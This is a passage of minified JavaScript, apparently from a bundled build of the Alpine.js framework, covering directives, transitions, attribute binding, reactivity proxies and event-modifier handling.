Promise?o.then((t=>runIfTypeOfFunction(e,t,r,i))).catch((e=>handleError(e,a,t))):e(o)}else e(t)}var Kn="x-";function module_esm_prefix(e=""){return Kn+e}var Qn={};function directive(e,t){Qn[e]=t}function directives(e,t,r){if(t=Array.from(t),e._x_virtualDirectives){let r=Object.entries(e._x_virtualDirectives).map((([e,t])=>({name:e,value:t}))),i=attributesOnly(r);r=r.map((e=>i.find((t=>t.name===e.name))?{name:`x-bind:${e.name}`,value:`"${e.value}"`}:e)),t=t.concat(r)}let i={},a=t.map(toTransformedAttributes(((e,t)=>i[e]=t))).filter(outNonAlpineAttributes).map(function(e,t){return({name:r,value:i})=>{let a=r.match(alpineAttributeRegex()),o=r.match(/:([a-zA-Z0-9\-:]+)/),s=r.match(/\.[^.\]]+(?=[^\]]*$)/g)||[],u=t||e[r]||r;return{type:a?a[1]:null,value:o?o[1]:null,modifiers:s.map((e=>e.replace(".",""))),expression:i,original:u}}}(i,r)).sort(byPriority);return a.map((t=>function(e,t){let noop=()=>{},r=Qn[t.type]||noop,[i,a]=getElementBoundUtilities(e);!function(e,t,r){e._x_attributeCleanups||(e._x_attributeCleanups={}),e._x_attributeCleanups[t]||(e._x_attributeCleanups[t]=[]),e._x_attributeCleanups[t].push(r)}(e,t.original,a);let fullHandler=()=>{e._x_ignore||e._x_ignoreSelf||(r.inline&&r.inline(e,t,i),r=r.bind(r,e,t,i),Jn?Zn.get(er).push(r):r())};return fullHandler.runCleanups=a,fullHandler}(e,t)))}function attributesOnly(e){return Array.from(e).map(toTransformedAttributes()).filter((e=>!outNonAlpineAttributes(e)))}var Jn=!1,Zn=new Map,er=Symbol();function getElementBoundUtilities(e){let t=[],[r,i]=function(e){let cleanup2=()=>{};return[t=>{let r=Pn(t);return e._x_effects||(e._x_effects=new Set,e._x_runEffects=()=>{e._x_effects.forEach((e=>e()))}),e._x_effects.add(r),cleanup2=()=>{void 0!==r&&(e._x_effects.delete(r),Ln(r))},r},()=>{cleanup2()}]}(e);t.push(i);return[{Alpine:mr,effect:r,cleanup:e=>t.push(e),evaluateLater:evaluateLater.bind(evaluateLater,e),evaluate:evaluate.bind(evaluate,e)},()=>t.forEach((e=>e()))]}var startingWith=(e,t)=>({name:r,value:i})=>(r.startsWith(e)&&(r=r.replace(e,t)),{name:r,value:i});function toTransformedAttributes(e=(()=>{})){return({name:t,value:r})=>{let{name:i,value:a}=tr.reduce(((e,t)=>t(e)),{name:t,value:r});return i!==t&&e(i,t),{name:i,value:a}}}var tr=[];function mapAttributes(e){tr.push(e)}function outNonAlpineAttributes({name:e}){return alpineAttributeRegex().test(e)}var alpineAttributeRegex=()=>new RegExp(`^${Kn}([^:^.]+)\\b`);var nr="DEFAULT",rr=["ignore","ref","data","id","radio","tabs","switch","disclosure","menu","listbox","list","item","combobox","bind","init","for","mask","model","modelable","transition","show","if",nr,"teleport"];function byPriority(e,t){let r=-1===rr.indexOf(e.type)?nr:e.type,i=-1===rr.indexOf(t.type)?nr:t.type;return rr.indexOf(r)-rr.indexOf(i)}function dispatch(e,t,r={}){e.dispatchEvent(new CustomEvent(t,{detail:r,bubbles:!0,composed:!0,cancelable:!0}))}var ir=[],ar=!1;function module_esm_nextTick(e=(()=>{})){return queueMicrotask((()=>{ar||setTimeout((()=>{releaseNextTicks()}))})),new Promise((t=>{ir.push((()=>{e(),t()}))}))}function releaseNextTicks(){for(ar=!1;ir.length;)ir.shift()()}function walk(e,t){if("function"==typeof ShadowRoot&&e instanceof ShadowRoot)return void Array.from(e.children).forEach((e=>walk(e,t)));let r=!1;if(t(e,(()=>r=!0)),r)return;let i=e.firstElementChild;for(;i;)walk(i,t),i=i.nextElementSibling}function warn(e,...t){console.warn(`Alpine Warning: ${e}`,...t)}var or=[],sr=[];function rootSelectors(){return or.map((e=>e()))}function allSelectors(){return or.concat(sr).map((e=>e()))}function addRootSelector(e){or.push(e)}function addInitSelector(e){sr.push(e)}function closestRoot(e,t=!1){return findClosest(e,(e=>{if((t?allSelectors():rootSelectors()).some((t=>e.matches(t))))return!0}))}function findClosest(e,t){if(e){if(t(e))return e;if(e._x_teleportBack&&(e=e._x_teleportBack),e.parentElement)return findClosest(e.parentElement,t)}}function initTree(e,t=walk){!function(e){Jn=!0;let t=Symbol();er=t,Zn.set(t,[]);let flushHandlers=()=>{for(;Zn.get(t).length;)Zn.get(t).shift()();Zn.delete(t)};e(flushHandlers),Jn=!1,flushHandlers()}((()=>{t(e,((e,t)=>{directives(e,e.attributes).forEach((e=>e())),e._x_ignore&&t()}))}))}function setClasses(e,t){return Array.isArray(t)?setClassesFromString(e,t.join(" ")):"object"==typeof t&&null!==t?function(e,t){let split=e=>e.split(" ").filter(Boolean),r=Object.entries(t).flatMap((([e,t])=>!!t&&split(e))).filter(Boolean),i=Object.entries(t).flatMap((([e,t])=>!t&&split(e))).filter(Boolean),a=[],o=[];return i.forEach((t=>{e.classList.contains(t)&&(e.classList.remove(t),o.push(t))})),r.forEach((t=>{e.classList.contains(t)||(e.classList.add(t),a.push(t))})),()=>{o.forEach((t=>e.classList.add(t))),a.forEach((t=>e.classList.remove(t)))}}(e,t):"function"==typeof t?setClasses(e,t()):setClassesFromString(e,t)}function setClassesFromString(e,t){return t=!0===t?t="":t||"",(t=>(e.classList.add(...t),()=>{e.classList.remove(...t)}))(t.split(" ").filter((t=>!e.classList.contains(t))).filter(Boolean))}function setStyles(e,t){return"object"==typeof t&&null!==t?function(e,t){let r={};return Object.entries(t).forEach((([t,i])=>{r[t]=e.style[t],t.startsWith("--")||(t=t.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase()),e.style.setProperty(t,i)})),setTimeout((()=>{0===e.style.length&&e.removeAttribute("style")})),()=>{setStyles(e,r)}}(e,t):function(e,t){let r=e.getAttribute("style",t);return e.setAttribute("style",t),()=>{e.setAttribute("style",r||"")}}(e,t)}function once(e,t=(()=>{})){let r=!1;return function(){r?t.apply(this,arguments):(r=!0,e.apply(this,arguments))}}function registerTransitionObject(e,t,r={}){e._x_transition||(e._x_transition={enter:{during:r,start:r,end:r},leave:{during:r,start:r,end:r},in(r=(()=>{}),i=(()=>{})){transition(e,t,{during:this.enter.during,start:this.enter.start,end:this.enter.end},r,i)},out(r=(()=>{}),i=(()=>{})){transition(e,t,{during:this.leave.during,start:this.leave.start,end:this.leave.end},r,i)}})}function closestHide(e){let t=e.parentNode;if(t)return t._x_hidePromise?t:closestHide(t)}function transition(e,t,{during:r,start:i,end:a}={},o=(()=>{}),s=(()=>{})){if(e._x_transitioning&&e._x_transitioning.cancel(),0===Object.keys(r).length&&0===Object.keys(i).length&&0===Object.keys(a).length)return o(),void s();let u,d,f;!function(e,t){let r,i,a,o=once((()=>{mutateDom((()=>{r=!0,i||t.before(),a||(t.end(),releaseNextTicks()),t.after(),e.isConnected&&t.cleanup(),delete e._x_transitioning}))}));e._x_transitioning={beforeCancels:[],beforeCancel(e){this.beforeCancels.push(e)},cancel:once((function(){for(;this.beforeCancels.length;)this.beforeCancels.shift()();o()})),finish:o},mutateDom((()=>{t.start(),t.during()})),ar=!0,requestAnimationFrame((()=>{if(r)return;let o=1e3*Number(getComputedStyle(e).transitionDuration.replace(/,.*/,"").replace("s","")),s=1e3*Number(getComputedStyle(e).transitionDelay.replace(/,.*/,"").replace("s",""));0===o&&(o=1e3*Number(getComputedStyle(e).animationDuration.replace("s",""))),mutateDom((()=>{t.before()})),i=!0,requestAnimationFrame((()=>{r||(mutateDom((()=>{t.end()})),releaseNextTicks(),setTimeout(e._x_transitioning.finish,o+s),a=!0)}))}))}(e,{start(){u=t(e,i)},during(){d=t(e,r)},before:o,end(){u(),f=t(e,a)},after:s,cleanup(){d(),f()}})}function modifierValue(e,t,r){if(-1===e.indexOf(t))return r;const i=e[e.indexOf(t)+1];if(!i)return r;if("scale"===t&&isNaN(i))return r;if("duration"===t){let e=i.match(/([0-9]+)ms/);if(e)return e[1]}return"origin"===t&&["top","right","left","center","bottom"].includes(e[e.indexOf(t)+2])?[i,e[e.indexOf(t)+2]].join(" "):i}directive("transition",((e,{value:t,modifiers:r,expression:i},{evaluate:a})=>{"function"==typeof i&&(i=a(i)),i?function(e,t,r){registerTransitionObject(e,setClasses,"");let i={enter:t=>{e._x_transition.enter.during=t},"enter-start":t=>{e._x_transition.enter.start=t},"enter-end":t=>{e._x_transition.enter.end=t},leave:t=>{e._x_transition.leave.during=t},"leave-start":t=>{e._x_transition.leave.start=t},"leave-end":t=>{e._x_transition.leave.end=t}};i[r](t)}(e,i,t):function(e,t,r){registerTransitionObject(e,setStyles);let i=!t.includes("in")&&!t.includes("out")&&!r,a=i||t.includes("in")||["enter"].includes(r),o=i||t.includes("out")||["leave"].includes(r);t.includes("in")&&!i&&(t=t.filter(((e,r)=>r<t.indexOf("out"))));t.includes("out")&&!i&&(t=t.filter(((e,r)=>r>t.indexOf("out"))));let s=!t.includes("opacity")&&!t.includes("scale"),u=s||t.includes("opacity"),d=s||t.includes("scale"),f=u?0:1,p=d?modifierValue(t,"scale",95)/100:1,m=modifierValue(t,"delay",0),h=modifierValue(t,"origin","center"),v="opacity, transform",g=modifierValue(t,"duration",150)/1e3,b=modifierValue(t,"duration",75)/1e3,_="cubic-bezier(0.4, 0.0, 0.2, 1)";a&&(e._x_transition.enter.during={transformOrigin:h,transitionDelay:m,transitionProperty:v,transitionDuration:`${g}s`,transitionTimingFunction:_},e._x_transition.enter.start={opacity:f,transform:`scale(${p})`},e._x_transition.enter.end={opacity:1,transform:"scale(1)"});o&&(e._x_transition.leave.during={transformOrigin:h,transitionDelay:m,transitionProperty:v,transitionDuration:`${b}s`,transitionTimingFunction:_},e._x_transition.leave.start={opacity:1,transform:"scale(1)"},e._x_transition.leave.end={opacity:f,transform:`scale(${p})`})}(e,r,t)})),window.Element.prototype._x_toggleAndCascadeWithTransitions=function(e,t,r,i){const a="visible"===document.visibilityState?requestAnimationFrame:setTimeout;let clickAwayCompatibleShow=()=>a(r);t?e._x_transition&&(e._x_transition.enter||e._x_transition.leave)?e._x_transition.enter&&(Object.entries(e._x_transition.enter.during).length||Object.entries(e._x_transition.enter.start).length||Object.entries(e._x_transition.enter.end).length)?e._x_transition.in(r):clickAwayCompatibleShow():e._x_transition?e._x_transition.in(r):clickAwayCompatibleShow():(e._x_hidePromise=e._x_transition?new Promise(((t,r)=>{e._x_transition.out((()=>{}),(()=>t(i))),e._x_transitioning.beforeCancel((()=>r({isFromCancelledTransition:!0})))})):Promise.resolve(i),queueMicrotask((()=>{let t=closestHide(e);t?(t._x_hideChildren||(t._x_hideChildren=[]),t._x_hideChildren.push(e)):a((()=>{let hideAfterChildren=e=>{let t=Promise.all([e._x_hidePromise,...(e._x_hideChildren||[]).map(hideAfterChildren)]).then((([e])=>e()));return delete e._x_hidePromise,delete e._x_hideChildren,t};hideAfterChildren(e).catch((e=>{if(!e.isFromCancelledTransition)throw e}))}))})))};var lr=!1;function skipDuringClone(e,t=(()=>{})){return(...r)=>lr?t(...r):e(...r)}function bind(e,t,r,i=[]){switch(e._x_bindings||(e._x_bindings=On({})),e._x_bindings[t]=r,t=i.includes("camel")?t.toLowerCase().replace(/-(\w)/g,((e,t)=>t.toUpperCase())):t){case"value":!function(e,t){if("radio"===e.type)void 0===e.attributes.value&&(e.value=t),window.fromModel&&(e.checked=checkedAttrLooseCompare(e.value,t));else if("checkbox"===e.type)Number.isInteger(t)?e.value=t:Number.isInteger(t)||Array.isArray(t)||"boolean"==typeof t||[null,void 0].includes(t)?Array.isArray(t)?e.checked=t.some((t=>checkedAttrLooseCompare(t,e.value))):e.checked=!!t:e.value=String(t);else if("SELECT"===e.tagName)!function(e,t){const r=[].concat(t).map((e=>e+""));Array.from(e.options).forEach((e=>{e.selected=r.includes(e.value)}))}(e,t);else{if(e.value===t)return;e.value=t}}(e,r);break;case"style":!function(e,t){e._x_undoAddedStyles&&e._x_undoAddedStyles();e._x_undoAddedStyles=setStyles(e,t)}(e,r);break;case"class":!function(e,t){e._x_undoAddedClasses&&e._x_undoAddedClasses();e._x_undoAddedClasses=setClasses(e,t)}(e,r);break;default:!function(e,t,r){[null,void 0,!1].includes(r)&&function(e){return!["aria-pressed","aria-checked","aria-expanded","aria-selected"].includes(e)}(t)?e.removeAttribute(t):(isBooleanAttr(t)&&(r=t),function(e,t,r){e.getAttribute(t)!=r&&e.setAttribute(t,r)}(e,t,r))}(e,t,r)}}function checkedAttrLooseCompare(e,t){return e==t}function isBooleanAttr(e){return["disabled","checked","required","readonly","hidden","open","selected","autofocus","itemscope","multiple","novalidate","allowfullscreen","allowpaymentrequest","formnovalidate","autoplay","controls","loop","muted","playsinline","default","ismap","reversed","async","defer","nomodule"].includes(e)}function debounce(e,t){var r;return function(){var i=this,a=arguments,later=function(){r=null,e.apply(i,a)};clearTimeout(r),r=setTimeout(later,t)}}function throttle(e,t){let r;return function(){let i=this,a=arguments;r||(e.apply(i,a),r=!0,setTimeout((()=>r=!1),t))}}var cr={},ur=!1;var dr={};function applyBindingsObject(e,t,r){let i=[];for(;i.length;)i.pop()();let a=Object.entries(t).map((([e,t])=>({name:e,value:t}))),o=attributesOnly(a);a=a.map((e=>o.find((t=>t.name===e.name))?{name:`x-bind:${e.name}`,value:`"${e.value}"`}:e)),directives(e,a,r).map((e=>{i.push(e.runCleanups),e()}))}var fr={};var pr={get reactive(){return On},get release(){return Ln},get effect(){return Pn},get raw(){return Mn},version:"3.10.5",flushAndStopDeferringMutations:function(){Vn=!1,onMutate(Gn),Gn=[]},dontAutoEvaluateFunctions:function(e){let t=Un;Un=!1,e(),Un=t},disableEffectScheduling:function(e){zn=!1,e(),zn=!0},setReactivityEngine:function(e){On=e.reactive,Ln=e.release,Pn=t=>e.effect(t,{scheduler:e=>{zn?scheduler(e):e()}}),Mn=e.raw},closestDataStack,skipDuringClone,addRootSelector,addInitSelector,addScopeToNode,deferMutations:function(){Vn=!0},mapAttributes,evaluateLater,setEvaluator:function(e){Yn=e},mergeProxies,findClosest,closestRoot,interceptor,transition,setStyles,mutateDom,directive,throttle,debounce,evaluate,initTree,nextTick:module_esm_nextTick,prefixed:module_esm_prefix,prefix:function(e){Kn=e},plugin:function(e){e(mr)},magic,store:function(e,t){if(ur||(cr=On(cr),ur=!0),void 0===t)return cr[e];cr[e]=t,"object"==typeof t&&null!==t&&t.hasOwnProperty("init")&&"function"==typeof t.init&&cr[e].init(),initInterceptors(cr[e])},start:function(){var e;document.body||warn("Unable to initialize. Trying to load Alpine before `<body>` is available. Did you forget to add `defer` in Alpine's `<script>` tag?"),dispatch(document,"alpine:init"),dispatch(document,"alpine:initializing"),startObservingMutations(),e=e=>initTree(e,walk),qn.push(e),onElRemoved((e=>function(e){walk(e,(e=>cleanupAttributes(e)))}(e))),function(e){Dn.push(e)}(((e,t)=>{directives(e,t).forEach((e=>e()))})),Array.from(document.querySelectorAll(allSelectors())).filter((e=>!closestRoot(e.parentElement,!0))).forEach((e=>{initTree(e)})),dispatch(document,"alpine:initialized")},clone:function(e,t){t._x_dataStack||(t._x_dataStack=e._x_dataStack),lr=!0,function(e){let t=Pn;overrideEffect(((e,r)=>{let i=t(e);return Ln(i),()=>{}})),e(),overrideEffect(t)}((()=>{!function(e){let t=!1;initTree(e,((e,r)=>{walk(e,((e,i)=>{if(t&&function(e){return rootSelectors().some((t=>e.matches(t)))}(e))return i();t=!0,r(e,i)}))}))}(t)})),lr=!1},bound:function(e,t,r){if(e._x_bindings&&void 0!==e._x_bindings[t])return e._x_bindings[t];let i=e.getAttribute(t);return null===i?"function"==typeof r?r():r:""===i||(isBooleanAttr(t)?!![t,"true"].includes(i):i)},$data:scope,data:function(e,t){fr[e]=t},bind:function(e,t){let r="function"!=typeof t?()=>t:t;e instanceof Element?applyBindingsObject(e,r()):dr[e]=r}},mr=pr;function makeMap(e,t){const r=Object.create(null),i=e.split(",");for(let e=0;e<i.length;e++)r[i[e]]=!0;return t?e=>!!r[e.toLowerCase()]:e=>!!r[e]}var hr,vr=Object.freeze({}),gr=(Object.freeze([]),Object.assign),br=Object.prototype.hasOwnProperty,hasOwn=(e,t)=>br.call(e,t),yr=Array.isArray,isMap=e=>"[object Map]"===toTypeString(e),isSymbol=e=>"symbol"==typeof e,isObject=e=>null!==e&&"object"==typeof e,wr=Object.prototype.toString,toTypeString=e=>wr.call(e),toRawType=e=>toTypeString(e).slice(8,-1),isIntegerKey=e=>"string"==typeof e&&"NaN"!==e&&"-"!==e[0]&&""+parseInt(e,10)===e,cacheStringFunction=e=>{const t=Object.create(null);return r=>t[r]||(t[r]=e(r))},_r=/-(\w)/g,xr=(cacheStringFunction((e=>e.replace(_r,((e,t)=>t?t.toUpperCase():"")))),/\B([A-Z])/g),Sr=(cacheStringFunction((e=>e.replace(xr,"-$1").toLowerCase())),cacheStringFunction((e=>e.charAt(0).toUpperCase()+e.slice(1)))),Er=(cacheStringFunction((e=>e?`on${Sr(e)}`:"")),(e,t)=>e!==t&&(e==e||t==t)),kr=new WeakMap,Cr=[],Tr=Symbol("iterate"),Ar=Symbol("Map key iterate");var Or=0;function cleanup(e){const{deps:t}=e;if(t.length){for(let r=0;r<t.length;r++)t[r].delete(e);t.length=0}}var Pr=!0,Lr=[];function resetTracking(){const e=Lr.pop();Pr=void 0===e||e}function track(e,t,r){if(!Pr||void 0===hr)return;let i=kr.get(e);i||kr.set(e,i=new Map);let a=i.get(r);a||i.set(r,a=new Set),a.has(hr)||(a.add(hr),hr.deps.push(a),hr.options.onTrack&&hr.options.onTrack({effect:hr,target:e,type:t,key:r}))}function trigger(e,t,r,i,a,o){const s=kr.get(e);if(!s)return;const u=new Set,add2=e=>{e&&e.forEach((e=>{(e!==hr||e.allowRecurse)&&u.add(e)}))};if("clear"===t)s.forEach(add2);else if("length"===r&&yr(e))s.forEach(((e,t)=>{("length"===t||t>=i)&&add2(e)}));else switch(void 0!==r&&add2(s.get(r)),t){case"add":yr(e)?isIntegerKey(r)&&add2(s.get("length")):(add2(s.get(Tr)),isMap(e)&&add2(s.get(Ar)));break;case"delete":yr(e)||(add2(s.get(Tr)),isMap(e)&&add2(s.get(Ar)));break;case"set":isMap(e)&&add2(s.get(Tr))}u.forEach((s=>{s.options.onTrigger&&s.options.onTrigger({effect:s,target:e,key:r,type:t,newValue:i,oldValue:a,oldTarget:o}),s.options.scheduler?s.options.scheduler(s):s()}))}var Mr=makeMap("__proto__,__v_isRef,__isVue"),jr=new Set(Object.getOwnPropertyNames(Symbol).map((e=>Symbol[e])).filter(isSymbol)),Ir=createGetter(),Nr=createGetter(!1,!0),zr=createGetter(!0),Dr=createGetter(!0,!0),Rr={};function createGetter(e=!1,t=!1){return function(r,i,a){if("__v_isReactive"===i)return!e;if("__v_isReadonly"===i)return e;if("__v_raw"===i&&a===(e?t?Qr:Kr:t?Xr:Yr).get(r))return r;const o=yr(r);if(!e&&o&&hasOwn(Rr,i))return Reflect.get(Rr,i,a);const s=Reflect.get(r,i,a);if(isSymbol(i)?jr.has(i):Mr(i))return s;if(e||track(r,"get",i),t)return s;if(isRef(s)){return!o||!isIntegerKey(i)?s.value:s}return isObject(s)?e?readonly(s):reactive2(s):s}}function createSetter(e=!1){return function(t,r,i,a){let o=t[r];if(!e&&(i=toRaw(i),o=toRaw(o),!yr(t)&&isRef(o)&&!isRef(i)))return o.value=i,!0;const s=yr(t)&&isIntegerKey(r)?Number(r)<t.length:hasOwn(t,r),u=Reflect.set(t,r,i,a);return t===toRaw(a)&&(s?Er(i,o)&&trigger(t,"set",r,i,o):trigger(t,"add",r,i)),u}}["includes","indexOf","lastIndexOf"].forEach((e=>{const t=Array.prototype[e];Rr[e]=function(...e){const r=toRaw(this);for(let e=0,t=this.length;e<t;e++)track(r,"get",e+"");const i=t.apply(r,e);return-1===i||!1===i?t.apply(r,e.map(toRaw)):i}})),["push","pop","shift","unshift","splice"].forEach((e=>{const t=Array.prototype[e];Rr[e]=function(...e){Lr.push(Pr),Pr=!1;const r=t.apply(this,e);return resetTracking(),r}}));var qr={get:Ir,set:createSetter(),deleteProperty:function(e,t){const r=hasOwn(e,t),i=e[t],a=Reflect.deleteProperty(e,t);return a&&r&&trigger(e,"delete",t,void 0,i),a},has:function(e,t){const r=Reflect.has(e,t);return isSymbol(t)&&jr.has(t)||track(e,"has",t),r},ownKeys:function(e){return track(e,"iterate",yr(e)?"length":Tr),Reflect.ownKeys(e)}},Fr={get:zr,set:(e,t)=>(console.warn(`Set operation on key "${String(t)}" failed: target is readonly.`,e),!0),deleteProperty:(e,t)=>(console.warn(`Delete operation on key "${String(t)}" failed: target is readonly.`,e),!0)},Hr=(gr({},qr,{get:Nr,set:createSetter(!0)}),gr({},Fr,{get:Dr}),e=>isObject(e)?reactive2(e):e),toReadonly=e=>isObject(e)?readonly(e):e,toShallow=e=>e,getProto=e=>Reflect.getPrototypeOf(e);function get$1(e,t,r=!1,i=!1){const a=toRaw(e=e.__v_raw),o=toRaw(t);t!==o&&!r&&track(a,"get",t),!r&&track(a,"get",o);const{has:s}=getProto(a),u=i?toShallow:r?toReadonly:Hr;return s.call(a,t)?u(e.get(t)):s.call(a,o)?u(e.get(o)):void(e!==a&&e.get(t))}function has$1(e,t=!1){const r=this.__v_raw,i=toRaw(r),a=toRaw(e);return e!==a&&!t&&track(i,"has",e),!t&&track(i,"has",a),e===a?r.has(e):r.has(e)||r.has(a)}function size(e,t=!1){return e=e.__v_raw,!t&&track(toRaw(e),"iterate",Tr),Reflect.get(e,"size",e)}function add(e){e=toRaw(e);const t=toRaw(this);return getProto(t).has.call(t,e)||(t.add(e),trigger(t,"add",e,e)),this}function set$1(e,t){t=toRaw(t);const r=toRaw(this),{has:i,get:a}=getProto(r);let o=i.call(r,e);o?checkIdentityKeys(r,i,e):(e=toRaw(e),o=i.call(r,e));const s=a.call(r,e);return r.set(e,t),o?Er(t,s)&&trigger(r,"set",e,t,s):trigger(r,"add",e,t),this}function deleteEntry(e){const t=toRaw(this),{has:r,get:i}=getProto(t);let a=r.call(t,e);a?checkIdentityKeys(t,r,e):(e=toRaw(e),a=r.call(t,e));const o=i?i.call(t,e):void 0,s=t.delete(e);return a&&trigger(t,"delete",e,void 0,o),s}function clear(){const e=toRaw(this),t=0!==e.size,r=isMap(e)?new Map(e):new Set(e),i=e.clear();return t&&trigger(e,"clear",void 0,void 0,r),i}function createForEach(e,t){return function(r,i){const a=this,o=a.__v_raw,s=toRaw(o),u=t?toShallow:e?toReadonly:Hr;return!e&&track(s,"iterate",Tr),o.forEach(((e,t)=>r.call(i,u(e),u(t),a)))}}function createIterableMethod(e,t,r){return function(...i){const a=this.__v_raw,o=toRaw(a),s=isMap(o),u="entries"===e||e===Symbol.iterator&&s,d="keys"===e&&s,f=a[e](...i),p=r?toShallow:t?toReadonly:Hr;return!t&&track(o,"iterate",d?Ar:Tr),{next(){const{value:e,done:t}=f.next();return t?{value:e,done:t}:{value:u?[p(e[0]),p(e[1])]:p(e),done:t}},[Symbol.iterator](){return this}}}}function createReadonlyMethod(e){return function(...t){{const r=t[0]?`on key "${t[0]}" `:"";console.warn(`${Sr(e)} operation ${r}failed: target is readonly.`,toRaw(this))}return"delete"!==e&&this}}var $r={get(e){return get$1(this,e)},get size(){return size(this)},has:has$1,add,set:set$1,delete:deleteEntry,clear,forEach:createForEach(!1,!1)},Br={get(e){return get$1(this,e,!1,!0)},get size(){return size(this)},has:has$1,add,set:set$1,delete:deleteEntry,clear,forEach:createForEach(!1,!0)},Vr={get(e){return get$1(this,e,!0)},get size(){return size(this,!0)},has(e){return has$1.call(this,e,!0)},add:createReadonlyMethod("add"),set:createReadonlyMethod("set"),delete:createReadonlyMethod("delete"),clear:createReadonlyMethod("clear"),forEach:createForEach(!0,!1)},Gr={get(e){return get$1(this,e,!0,!0)},get size(){return size(this,!0)},has(e){return has$1.call(this,e,!0)},add:createReadonlyMethod("add"),set:createReadonlyMethod("set"),delete:createReadonlyMethod("delete"),clear:createReadonlyMethod("clear"),forEach:createForEach(!0,!0)};function createInstrumentationGetter(e,t){const r=t?e?Gr:Br:e?Vr:$r;return(t,i,a)=>"__v_isReactive"===i?!e:"__v_isReadonly"===i?e:"__v_raw"===i?t:Reflect.get(hasOwn(r,i)&&i in t?r:t,i,a)}["keys","values","entries",Symbol.iterator].forEach((e=>{$r[e]=createIterableMethod(e,!1,!1),Vr[e]=createIterableMethod(e,!0,!1),Br[e]=createIterableMethod(e,!1,!0),Gr[e]=createIterableMethod(e,!0,!0)}));var Wr={get:createInstrumentationGetter(!1,!1)},Ur=(createInstrumentationGetter(!1,!0),{get:createInstrumentationGetter(!0,!1)});createInstrumentationGetter(!0,!0);function checkIdentityKeys(e,t,r){const i=toRaw(r);if(i!==r&&t.call(e,i)){const t=toRawType(e);console.warn(`Reactive ${t} contains both the raw and reactive versions of the same object${"Map"===t?" as keys":""}, which can lead to inconsistencies. Avoid differentiating between the raw and reactive versions of an object and only use the reactive version if possible.`)}}var Yr=new WeakMap,Xr=new WeakMap,Kr=new WeakMap,Qr=new WeakMap;function reactive2(e){return e&&e.__v_isReadonly?e:createReactiveObject(e,!1,qr,Wr,Yr)}function readonly(e){return createReactiveObject(e,!0,Fr,Ur,Kr)}function createReactiveObject(e,t,r,i,a){if(!isObject(e))return console.warn(`value cannot be made reactive: ${String(e)}`),e;if(e.__v_raw&&(!t||!e.__v_isReactive))return e;const o=a.get(e);if(o)return o;const s=(u=e).__v_skip||!Object.isExtensible(u)?0:function(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}(toRawType(u));var u;if(0===s)return e;const d=new Proxy(e,2===s?i:r);return a.set(e,d),d}function toRaw(e){return e&&toRaw(e.__v_raw)||e}function isRef(e){return Boolean(e&&!0===e.__v_isRef)}magic("nextTick",(()=>module_esm_nextTick)),magic("dispatch",(e=>dispatch.bind(dispatch,e))),magic("watch",((e,{evaluateLater:t,effect:r})=>(i,a)=>{let o,s=t(i),u=!0,d=r((()=>s((e=>{JSON.stringify(e),u?o=e:queueMicrotask((()=>{a(e,o),o=e})),u=!1}))));e._x_effects.delete(d)})),magic("store",(function(){return cr})),magic("data",(e=>scope(e))),magic("root",(e=>closestRoot(e))),magic("refs",(e=>(e._x_refs_proxy||(e._x_refs_proxy=mergeProxies(function(e){let t=[],r=e;for(;r;)r._x_refs&&t.push(r._x_refs),r=r.parentNode;return t}(e))),e._x_refs_proxy)));var Jr={};function findAndIncrementId(e){return Jr[e]||(Jr[e]=0),++Jr[e]}function warnMissingPluginMagic(e,t,r){magic(t,(t=>warn(`You can't use [$${directiveName}] without first installing the "${e}" plugin here: https://alpinejs.dev/plugins/${r}`,t)))}magic("id",(e=>(t,r=null)=>{let i=function(e,t){return findClosest(e,(e=>{if(e._x_ids&&e._x_ids[t])return!0}))}(e,t),a=i?i._x_ids[t]:findAndIncrementId(t);return r?`${t}-${a}-${r}`:`${t}-${a}`})),magic("el",(e=>e)),warnMissingPluginMagic("Focus","focus","focus"),warnMissingPluginMagic("Persist","persist","persist"),directive("modelable",((e,{expression:t},{effect:r,evaluateLater:i})=>{let a=i(t),innerGet=()=>{let e;return a((t=>e=t)),e},o=i(`${t} = __placeholder`),innerSet=e=>o((()=>{}),{scope:{__placeholder:e}}),s=innerGet();innerSet(s),queueMicrotask((()=>{if(!e._x_model)return;e._x_removeModelListeners.default();let t=e._x_model.get,i=e._x_model.set;r((()=>innerSet(t()))),r((()=>i(innerGet())))}))})),directive("teleport",((e,{expression:t},{cleanup:r})=>{"template"!==e.tagName.toLowerCase()&&warn("x-teleport can only be used on a <template> tag",e);let i=document.querySelector(t);i||warn(`Cannot find x-teleport element for selector: "${t}"`);let a=e.content.cloneNode(!0).firstElementChild;e._x_teleport=a,a._x_teleportBack=e,e._x_forwardEvents&&e._x_forwardEvents.forEach((t=>{a.addEventListener(t,(t=>{t.stopPropagation(),e.dispatchEvent(new t.constructor(t.type,t))}))})),addScopeToNode(a,{},e),mutateDom((()=>{i.appendChild(a),initTree(a),a._x_ignore=!0})),r((()=>a.remove()))}));var handler=()=>{};function on(e,t,r,i){let a=e,handler3=e=>i(e),o={},wrapHandler=(e,t)=>r=>t(e,r);if(r.includes("dot")&&(t=t.replace(/-/g,".")),r.includes("camel")&&(t=function(e){return e.toLowerCase().replace(/-(\w)/g,((e,t)=>t.toUpperCase()))}(t)),r.includes("passive")&&(o.passive=!0),r.includes("capture")&&(o.capture=!0),r.includes("window")&&(a=window),r.includes("document")&&(a=document),r.includes("prevent")&&(handler3=wrapHandler(handler3,((e,t)=>{t.preventDefault(),e(t)}))),r.includes("stop")&&(handler3=wrapHandler(handler3,((e,t)=>{t.stopPropagation(),e(t)}))),r.includes("self")&&(handler3=wrapHandler(handler3,((t,r)=>{r.target===e&&t(r)}))),(r.includes("away")||r.includes("outside"))&&(a=document,handler3=wrapHandler(handler3,((t,r)=>{e.contains(r.target)||!1!==r.target.isConnected&&(e.offsetWidth<1&&e.offsetHeight<1||!1!==e._x_isShown&&t(r))}))),r.includes("once")&&(handler3=wrapHandler(handler3,((e,r)=>{e(r),a.removeEventListener(t,handler3,o)}))),handler3=wrapHandler(handler3,((e,i)=>{(function(e){return["keydown","keyup"].includes(e)})(t)&&function(e,t){let r=t.filter((e=>!["window","document","prevent","stop","once"].includes(e)));if(r.includes("debounce")){let e=r.indexOf("debounce");r.splice(e,isNumeric((r[e+1]||"invalid-wait").split("ms")[0])?2:1)}if(0===r.length)return!1;if(1===r.length&&keyToModifiers(e.key).includes(r[0]))return!1;const 